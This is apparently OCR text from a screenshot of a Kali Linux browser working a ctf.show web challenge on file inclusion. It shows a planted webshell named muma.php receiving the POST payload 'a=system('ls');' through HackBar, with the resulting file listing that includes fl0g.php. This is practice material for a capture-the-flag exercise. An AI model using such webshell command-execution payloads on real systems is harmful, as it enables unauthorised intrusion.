 主页
Kali2024
1 2 3 4
ctf.show
27009fd4-85fb-41c8-94b9-3
ctfshow-web入门-文件包
Add-ons Manager
27009fd4-85fb-41c8-94b9-3f76219c5db3.challenge.ctf.show/muma.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub: Let's build fro… NeonH
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/muma.php
fl0g.php index.php muma.php
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27009fd4-85fb-41c8-94b9-3f76219c5db3.challenge.ctf.show/muma.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system('ls');